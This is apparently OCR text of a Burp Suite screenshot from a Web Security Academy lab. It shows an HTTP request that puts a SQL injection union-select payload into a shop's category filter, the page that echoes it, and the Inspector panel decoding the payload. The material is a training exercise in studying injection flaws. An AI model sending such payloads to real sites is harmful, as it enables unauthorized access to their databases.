 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle%27union%20select%20'a'%2c%20'b'-- HTTP/2
2 Host: 0a53000a031cdaee80abda3900e40057.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.6312.58 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Accept-Encoding: gzip, deflate, br
4 Accept-Language: en-US,en;q=0.9
5 Priority: u=0, i
6
7
Response
Pretty Raw Hex Render
\n
SHOP
Lifestyle'union select 'a', 'b'--
Refine your search:
All Food & Drink Gifts Lifestyle Pets Toys & Games
Inflatable Holiday Home
Forget your oversized Winnebagos, no need for trailers or tents either, welcome
to the first ever inflatable holiday home. What a genius idea. Inflates in 30
minutes and you're in. Folds down to the size of a large suitcase, so plenty of
room in your vehicle for all those interior home comforts. Best of all is the size, it
is the size of a regular house. No need for bunks, plenty of room to stretch your
Inspector
Selection 31 (0x1f)
Selected text
union%20select%20'a'%2c%20'b'
--
Decoded from: URL encoding
union select 'a', 'b'--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 17